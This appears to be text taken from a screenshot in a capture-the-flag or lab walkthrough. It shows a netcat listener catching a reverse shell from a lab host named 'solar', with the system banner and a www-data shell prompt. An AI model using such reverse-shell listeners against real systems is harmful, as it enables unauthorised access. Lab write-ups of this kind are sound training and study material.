 Kal ddddx ~ ❯ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.81.60] from www.solar.nyx [192.168.81.83] 40988
Linux solar 6.1.0-25-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.106-3 (2024-08-26) x86_64 GNU/Linux
 16:08:43 up  6:26,  0 user,  load average: 1.98, 1.98, 1.87
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$